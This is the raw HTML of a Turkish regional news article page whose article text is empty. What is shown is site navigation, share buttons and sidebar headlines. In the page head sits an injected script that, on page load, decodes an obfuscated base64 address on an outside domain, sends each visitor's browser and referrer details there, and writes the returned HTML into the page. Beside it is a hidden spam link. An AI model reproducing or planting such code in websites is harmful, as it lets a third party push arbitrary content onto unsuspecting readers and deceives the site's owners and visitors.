

--- FILE ---
content_type: text/html
request_url: https://www.guneydoguguncel.com/adiyaman-da-8-ogrenci-yedikleri-kekten-zehirlendi/38280/
body_size: 14015
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title> -  - Türkiyenin ve Bölgenin Güçlü Sesi</title>
<base href="https://www.guneydoguguncel.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content=""/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://www.guneydoguguncel.com/adiyaman-da-8-ogrenci-yedikleri-kekten-zehirlendi/38280/'/>
<meta property='og:site_name' content='https://www.guneydoguguncel.com'/>
<meta property='og:image' content='https://www.guneydoguguncel.com/images/haberler/'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.guneydoguguncel.com/adiyaman-da-8-ogrenci-yedikleri-kekten-zehirlendi/38280/" />
<link rel="shortcut icon" href="https://www.guneydoguguncel.com/images/genel/gyataZ1.jpg" />
<meta name="author" content="https://www.guneydoguguncel.com" />
<meta name="copyright" content="https://www.guneydoguguncel.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.guneydoguguncel.com/images/haberler/" />
<link href="https://www.guneydoguguncel.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.guneydoguguncel.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0010");
	namaz_vakitleri("diyarbakir");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Google Tag Manager >
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6PSGJP5');</script>
<!Google Tag Manager >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9637057605320222"
     crossorigin="anonymous"></script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<div style="display: none;">
    <a href="https://motherjaneofficial.com/" title="diyarbakır escort">diyarbakır escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="www.guneydoguguncel.com" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.guneydoguguncel.com/tema/IMG_3813_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://www.guneydoguguncel.com" title="ANASAYFA"><img src="https://www.guneydoguguncel.com/images/genel/IMG_3813.jpg" alt="Güneydoğu Güncel Gazetesi | Son Dakika Haberleri, Yerel Gelişmeler, " width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="https://www.guneydoguguncel.com/advertising.php?r=2&amp;l=https://diyarbakir.hurriyetkoleji.com.tr/bursluluk-sinavi-bilgilendirme/" target="_blank"><img src="./images/reklam/Erken-kayyt-baylady-gazete-1020x200px-diyarbakyr-2026.jpg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT"><span>KÜLTÜR VE SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bolge/" title="BÖLGE"><span>BÖLGE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diyarbakir/" title="DİYARBAKIR"><span>DİYARBAKIR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="belediyler/" title="BELEDİYLER"><span>BELEDİYLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ozel-haberler/" title="ÖZEL HABERLER"><span>ÖZEL HABERLER</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="GÜNCEL"><span>GÜNCEL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.guneydoguguncel.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href=".//"></a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik"></div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.guneydoguguncel.com/adiyaman-da-8-ogrenci-yedikleri-kekten-zehirlendi/38280//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="guneydoguguncel" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

    
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b></b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.guneydoguguncel.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
   
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER  Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 
      </div>







    </div>

      </div>


<div class="sag-blok">
	 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/pfdk-dan-amedspor-baskani-nahit-eren-e-agir-fatura/9554/" title="PFDK'dan Amedspor Başkanı  Nahit Eren'e ağır fatura">PFDK'dan Amedspor Başkanı  Nahit Eren'e ağır fatura</a></div>
       <div class="haber"><a href="/pfdk-dan-amedspor-baskani-nahit-eren-e-agir-fatura/9554/" title="PFDK'dan Amedspor Başkanı  Nahit Eren'e ağır fatura"><img src="/images/haberler/t_pfdk-dan-amedspor-baskani-nahit-eren-e-agir-fatura.jpg" width="100" class="img-rounded" height="60" alt="PFDK'dan Amedspor Başkanı  Nahit Eren'e ağır fatura"/>Türkiye Futbol Federasyonu ,Profesyonel Futbol Disiplin Kurulu, Amedspor Başkanı..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >557 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/izmit-teki-tupras-rafinerisinde-patlama/9550/" title="İzmit'teki TÜPRAŞ rafinerisinde patlama">İzmit'teki TÜPRAŞ rafinerisinde patlama</a></div>
       <div class="haber"><a href="/izmit-teki-tupras-rafinerisinde-patlama/9550/" title="İzmit'teki TÜPRAŞ rafinerisinde patlama"><img src="/images/haberler/t_izmit-teki-tupras-rafinerisinde-patlama.jpg" width="100" class="img-rounded" height="60" alt="İzmit'teki TÜPRAŞ rafinerisinde patlama"/>TÜPRAŞ İzmit Rafinerisi'nde bakım aşamasındaki bir tankta meydana gelen patlamad..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >470 Okunma</div>       

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/malatya-da-silahli-saldiri-7-yarali/9551/" title="Malatya'da silahlı saldırı: 7 yaralı">Malatya'da silahlı saldırı: 7 yaralı</a></div>
       <div class="haber"><a href="/malatya-da-silahli-saldiri-7-yarali/9551/" title="Malatya'da silahlı saldırı: 7 yaralı"><img src="/images/haberler/t_malatya-da-silahli-saldiri-7-yarali.jpg" width="100" class="img-rounded" height="60" alt="Malatya'da silahlı saldırı: 7 yaralı"/>Malatya’nın Battalgazi ilçesinde eskiye dayanan husumetten dolayı yapılan silahl..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >470 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
  <div class="haber"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"><img src="/images/haberler/t_meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi.jpg" width="100" class="img-rounded" height="60" alt="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı"/>Meteoroloji Genel Müdürlüğü, yarın Diyarbakır ve çevre illerde kuvvetli yağış be..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >6764 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/amedspor-da-yuzler-guldu/9349/" title="Amedspor'da Yüzler  Güldü ">Amedspor'da Yüzler  Güldü </a></div>
  <div class="haber"><a href="/amedspor-da-yuzler-guldu/9349/" title="Amedspor'da Yüzler  Güldü "><img src="/images/haberler/t_amedspor-da-yuzler-guldu.jpg" width="100" class="img-rounded" height="60" alt="Amedspor'da Yüzler  Güldü "/>Şampiyonluk hesapları yapan Diyarbakır temsilcisi Amedspor Pazar günü önemli bir..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2243 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi">Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlend..</a></div>
  <div class="haber"><a href="/diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi/9404/" title="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"><img src="/images/haberler/t_diyarbakir-da-zuhrevi-hastalik-operasyonu-10-otel-muhurlendi.jpg" width="100" class="img-rounded" height="60" alt="Diyarbakır’da Zührevi Hastalık Operasyonu: 10 Otel Mühürlendi"/>Zührevi hastalık taşıdığı tespit edilen 3 kadın gözaltına alındı, temaslı erkekl..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1864 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”">“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”..</a></div>
   <div class="haber"><a href="/tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur/8722/" title="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"><img src="/images/haberler/t_tabeladaki-yok-sayma-zazaca-ya-kurulan-sessiz-sansurdur.jpg" width="100" class="img-rounded" height="60" alt="“Tabeladaki Yok Sayma, Zazaca’ya Kurulan Sessiz Sansürdür”"/>
Zaza Derneği Başkanı Abdulkadir Büyüksayar, Kayapınar Belediyesi’ni hedef alan..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >26686 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”">Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan ..</a></div>
   <div class="haber"><a href="/tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler/9101/" title="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"><img src="/images/haberler/t_tekdemir-egitim-ihmal-kaldirmaz-sorun-birakilan-her-alan-gelecegi-karanliga-surukler.jpg" width="100" class="img-rounded" height="60" alt="Tekdemir “Eğitim, İhmal Kaldırmaz; Sorun Bırakılan Her Alan Geleceği Karanlığa Sürükler”"/>Eğitim-Bir-Sen’den Eğitim Politikalarında ki Sorunlar Ötelenmemeli, Çözümler Gec..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >7296 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/meteorolojiden-diyarbakir-icin-kuvvetli-kar-yagisi-uyarisi/9472/" title="Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı">Meteorolojiden Diyarbakır için kuvvetli kar yağışı uyarısı..</a></div>
